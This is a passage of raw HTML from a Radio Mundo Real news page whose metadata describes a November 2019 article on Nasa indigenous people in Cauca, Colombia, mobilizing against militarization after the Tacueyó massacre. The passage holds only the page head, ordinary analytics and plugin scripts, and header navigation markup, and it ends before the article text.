

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/
body_size: 18144
content:
<!DOCTYPE html>
<html class="no-js" lang="es">

<head>
    <title>
        Indígenas del Cauca se movilizan contra la militarización - Radio Mundo RealRadio Mundo Real    </title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="Radio Mundo Real - RMR es una red de radios comunitarias que comparte voces, historias y luchas de movimientos populares de todo el mundo. Descubre artículos, contenido multimedia, entrevistas y coberturas sobre justicia social, defensa ambiental, derechos indígenas, soberanía alimentaria y comunicación comunitaria en América Latina, África, Asia Pacífico, Europa y América del Norte.">
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24939444-61"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-24939444-61', { 'anonymize_ip': false } );
</script>
<link rel="alternate" hreflang="es" href="https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/" />
<link rel="alternate" hreflang="x-default" href="https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/" />

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="El 29 de octubre se cometió una masacre contra el pueblo indígena Nasa, en Tacueyó, Cauca, donde resultaron muertos la gobernadora Cristina Bautista"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Indígenas del Cauca se movilizan contra la militarización - Radio Mundo Real" />
<meta property="og:description" content="El 29 de octubre se cometió una masacre contra el pueblo indígena Nasa, en Tacueyó, Cauca, donde resultaron muertos la gobernadora Cristina Bautista" />
<meta property="og:url" content="https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/" />
<meta property="og:site_name" content="Radio Mundo Real" />
<meta property="article:tag" content="Colombia" />
<meta property="article:tag" content="Defensores de los territorios y derechos colectivos de los pueblos" />
<meta property="article:tag" content="Pueblos Indígenas" />
<meta property="article:section" content="Noticias" />
<meta property="og:updated_time" content="2019-11-12T20:50:01-03:00" />
<meta property="og:image" content="https://rmr.fm/wp-content/uploads/mural-tacueyo-1.jpg" />
<meta property="og:image:secure_url" content="https://rmr.fm/wp-content/uploads/mural-tacueyo-1.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Indígenas del Cauca se movilizan contra la militarización" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-11-07T11:45:46-03:00" />
<meta property="article:modified_time" content="2019-11-12T20:50:01-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Indígenas del Cauca se movilizan contra la militarización - Radio Mundo Real" />
<meta name="twitter:description" content="El 29 de octubre se cometió una masacre contra el pueblo indígena Nasa, en Tacueyó, Cauca, donde resultaron muertos la gobernadora Cristina Bautista" />
<meta name="twitter:image" content="https://rmr.fm/wp-content/uploads/mural-tacueyo-1.jpg" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["GovernmentOrganization","Organization"],"@id":"https://rmr.fm/#organization","name":"Radio Mundo Real","url":"https://rmr.fm"},{"@type":"WebSite","@id":"https://rmr.fm/#website","url":"https://rmr.fm","name":"Radio Mundo Real","publisher":{"@id":"https://rmr.fm/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://rmr.fm/wp-content/uploads/mural-tacueyo-1.jpg","url":"https://rmr.fm/wp-content/uploads/mural-tacueyo-1.jpg","width":"1200","height":"800","inLanguage":"es"},{"@type":"WebPage","@id":"https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/#webpage","url":"https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/","name":"Ind\u00edgenas del Cauca se movilizan contra la militarizaci\u00f3n - Radio Mundo Real","datePublished":"2019-11-07T11:45:46-03:00","dateModified":"2019-11-12T20:50:01-03:00","isPartOf":{"@id":"https://rmr.fm/#website"},"primaryImageOfPage":{"@id":"https://rmr.fm/wp-content/uploads/mural-tacueyo-1.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://rmr.fm/author/","url":"https://rmr.fm/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"es"},"worksFor":{"@id":"https://rmr.fm/#organization"}},{"@type":"BlogPosting","headline":"Ind\u00edgenas del Cauca se movilizan contra la militarizaci\u00f3n - Radio Mundo Real","datePublished":"2019-11-07T11:45:46-03:00","dateModified":"2019-11-12T20:50:01-03:00","articleSection":"Noticias, Otros art\u00edculos","author":{"@id":"https://rmr.fm/author/"},"publisher":{"@id":"https://rmr.fm/#organization"},"description":"El 29 de octubre se cometi\u00f3 una masacre contra el pueblo ind\u00edgena Nasa, en Tacuey\u00f3, Cauca, donde resultaron muertos la gobernadora Cristina Bautista","name":"Ind\u00edgenas del Cauca se movilizan contra la militarizaci\u00f3n - Radio Mundo Real","@id":"https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/#richSnippet","isPartOf":{"@id":"https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/#webpage"},"image":{"@id":"https://rmr.fm/wp-content/uploads/mural-tacueyo-1.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://rmr.fm/wp-includes/css/dashicons.min.css?ver=12889974b688991c1630f24c4d08a870' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://rmr.fm/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rmr.fm/wp-includes/css/dist/block-library/style.min.css?ver=12889974b688991c1630f24c4d08a870' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://rmr.fm/wp-content/plugins/blog-designer-for-post-and-widget-pro-v1.5.1/assets/css/slick.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpspw-pro-public-style-css' href='https://rmr.fm/wp-content/plugins/blog-designer-for-post-and-widget-pro-v1.5.1/assets/css/wpspw-pro-public.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rmr.fm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='responsive-lightbox-magnific-css' href='https://rmr.fm/wp-content/plugins/responsive-lightbox/assets/magnific/magnific-popup.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbaw-pro-public-style-css' href='https://rmr.fm/wp-content/plugins/wp-blog-and-widgets-pro/assets/css/wpbaw-pro-public.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpnw-public-style-css' href='https://rmr.fm/wp-content/plugins/wp-news-and-widget-pro/assets/css/wpnw-pro-public.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://rmr.fm/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://rmr.fm/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://rmr.fm/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://rmr.fm/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://rmr.fm/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://rmr.fm/wp-content/themes/rmr/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://rmr.fm/wp-content/themes/rmr/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://rmr.fm/wp-content/themes/rmr/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='rmr-css-css' href='https://rmr.fm/wp-content/themes/rmr/css/rmr.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rmr.fm/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" async src="https://rmr.fm/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1765809251" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://rmr.fm/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://rmr.fm/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://rmr.fm/wp-content/plugins/burst-statistics/assets/js/build/burst-goals.js?v=1749737798","active":[{"ID":"1","title":"Default goal","type":"clicks","status":"active","server_side":"0","url":"*","conversion_metric":"visitors","date_created":"1719410187","date_start":"1719410187","date_end":"0","attribute":"class","attribute_value":"","hook":"","selector":""}]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://rmr.fm/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1765809251" id="burst-js"></script>
<script type="text/javascript" src="https://rmr.fm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rmr.fm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rmr.fm/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"es","languageUrls":{"es_es":"https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/","es":"https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"rmr.fm","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rmr.fm/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=476000" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://rmr.fm/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rmr.fm/wp-json/wp/v2/posts/9403" /><meta name="generator" content="WPML ver:4.7.6 stt:1,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Q050LPFKD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3Q050LPFKD');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M9PW9MT');</script>
<!-- End Google Tag Manager --><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//rmr.fm/?wordfence_lh=1&hid=5BD1B0F3E138E7231E801E0900987343');
</script><style type="text/css">
.wpspw-post-title a, .wpspw-post-slider .wpspw-post-title a, .wpspw-list-main .wpspw-post-title a, .wpspw-gridbox-main .wpspw-post-title a, .wpspw-post-slider-widget .wpspw-post-title a, .wpspw-post-gridbox-slider .wpspw-post-title a, .wpspw-post-masonry .wpspw-post-title a{color:#ffffff!important;font-size:24px !important;line-height:30px !important;}.wpspw-post-categories a{}.wpspw-post-categories a:hover, .wpspw-post-categories a:focus{}.readmorebtn{}.readmorebtn:hover, .readmorebtn:focus{}
</style>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
    <link rel='shortcut icon' type='image/x-icon' href='https://rmr.fm/wp-content/themes/rmr/img/favicon-rmr.png' />
    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24939444-61"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-24939444-61');
</script>
<script>
    function redirectToHome() {
        window.location.href = "https://rmr.fm/";
    }
</script>

<link rel='stylesheet' id='mediaelement-css' href='https://rmr.fm/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://rmr.fm/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=12889974b688991c1630f24c4d08a870' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9403 single-format-standard wp-theme-rmr chrome es"  data-burst_id="9403" data-burst_type="post">

    <!--[if lt IE 8]>
<div class="alert alert-warning">
	You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.
</div>
<![endif]-->
    <header id="encabezado" class="encabezado ocom" onclick="redirectToHome()">
        <div class="container">
            <div class="row">
                <div class="col-lg-2 hidden">
                                            <a class="navbar-brand " href="https://rmr.fm/"><img class="img-responsive logo" src="https://rmr.fm/wp-content/themes/rmr/img/solo-logo-rmr.png" alt="Logo de Radio Mundo Real"></a>
                            <!--<a class="navbar-brand " href="https://rmr.fm/"><img class="img-responsive" src="https://rmr.fm/wp-content/themes/rmr/img/logo-es.png"></a>-->
                                        </div>
                <div class="col-lg-8 col-lg-offset-2 derecha-encabezado hidden hidden-xs">
                    <div class="row">
                        <div class="col-lg-10">
                                                      <ul class="list-inline redes-sociales">
                                <li><a href="https://www.facebook.com/rmr.fm" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                <li><a href="https://twitter.com/radiomundoreal" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                <li><a href="https://vimeo.com/radiomundoreal" target="_blank"><i class="fa fa-vimeo-square"></i></a></li>
                                <li><a href="https://www.youtube.com/channel/UCB1AuAjtjWX0AfmxZaQMqog" target="_blank"><i class="fa fa-youtube"></i></a></li>
                                <li class="hidden"><a href="https://open.spotify.com/show/7KJ2Pk6SBJkE0MTfao6CCG" target="_blank"><i class="fa fa-spotify"></i></a></li>
                            </ul>
                                                    </div>
                        <div class="col-lg-2">
                                                    <!--<a class="version-anterior" href="http://radiomundoreal.fm/index.php" target="_blank"><img class="img-responsive pull-right" src="https://rmr.fm/wp-content/themes/rmr/img/old-version-es-8m.png"></a>-->
                            <a class="version-anterior" href="http://radiomundoreal.fm/index.php" target="_blank"><img class="img-responsive pull-right" src="https://rmr.fm/wp-content/themes/rmr/img/old-version.png" alt="Enlace a la versión anterior del sitio web"></a>
                                                  </div>
                          <div class="col-lg-12">
                                                    <a class="amigos" href="https://www.foei.org/es/"><img class="img-responsive pull-right" src="https://rmr.fm/wp-content/themes/rmr/img/amigos-espanol.png" alt="Amigos de la Tierra Internacional"></a>
                                                  </div>
                          
                    </div>

                </div>
            </div>
        </div>
    </header>
    <nav class="navbar navbar-default navbar-static-top ">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
